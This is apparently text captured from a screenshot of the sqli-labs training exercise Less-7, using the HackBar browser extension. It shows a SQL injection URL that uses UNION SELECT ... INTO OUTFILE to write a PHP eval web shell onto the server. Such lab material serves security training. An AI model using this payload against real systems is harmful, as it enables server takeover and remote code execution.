 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://45.32.113.109:40430/Less-7/?id=1')) union select 1,'<?php eval($_REQUEST[23]); ?>',3 into outfile 'C://1.php' --+
Split URL
Execution